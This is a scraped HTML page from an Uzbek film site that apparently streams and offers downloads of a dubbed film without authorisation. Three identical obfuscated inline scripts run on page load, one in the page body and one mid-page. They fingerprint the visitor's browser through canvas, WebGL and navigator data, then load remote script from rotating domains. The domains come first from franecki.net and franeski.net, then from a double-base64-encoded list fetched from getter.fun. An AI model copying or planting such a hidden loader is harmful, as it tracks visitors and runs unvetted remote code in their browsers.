

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/1800-tron-taxt-vorisi-uzbek-tilida.html
body_size: 38361
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/1800-tron-taxt-vorisi-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/1800-tron-taxt-vorisi-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/1614616662-13298639281.webp">
<meta property="twitter:description" content="AQSH">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/1800-tron-taxt-vorisi-uzbek-tilida.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/1614616662-13298639281.webp">
<meta property="og:description" content="AQSH">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699936841_1614616662-13298639281.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</h1>
			<div class="bslide__subtitle">AQSH</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/1614616662-13298639281.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5605-arvohli-uy-3-arvohli-saroy-3-aranmanai-3-hind-kino-uzbek-tilida-2021-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766587861_0000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 3 / Arvohli saroy 3 / Aranmanai 3 Hind kino Uzbek tilida 2021 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2021</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5606-arvohli-uy-4-arvohli-saroy-4-aranmanai-4-hind-kino-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766670496_00000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Arvohli uy 4 / Arvohli saroy 4 / Aranmanai 4 Hind kino Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5607-daxshat-tami-qorquv-tami-koreya-ujas-filmi-uzbek-tilida-ozbekcha-2023-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766695524_000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Daxshat tami / Qo&#039;rquv tami Koreya Ujas filmi Uzbek tilida O&#039;zbekcha 2023 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5608-muzlash-nuqtasi-qahraton-qish-muzlash-harorati-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1766737635_0000000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Muzlash nuqtasi / Qahraton qish / Muzlash harorati Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5613-qiz-dost-aldangan-qiz-hind-kino-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1767018608_xeebefaf9df4095b6c48667d05d2d73_webp_pagespeed_ic_gbnpuxgeui.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qiz do&#039;st / Aldangan qiz Hind kino 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('1800', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film2/tron-taxt-vorisi.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film2/tron-taxt-vorisi.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Tron Taxt vorisi Uzbek tilida /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697343511_1693635531_16936355064421.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/792-yer-qiroli-koreya-seriali-1-10-20-30-40-50-60-70-80-90-100-200-qism-uzbek-tlida-korea-seryali.html"><span class="ws-nowrap">Yer qiroli Koreya Seriali 1. 10. 20. 30. 40. 50. 60. 70. 80. 90. 100. 200 Qism Uzbek tlida korea seryali</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/1697401378_screenshot_11.webp" alt="">
    </div>
    <div class="poster__desc">
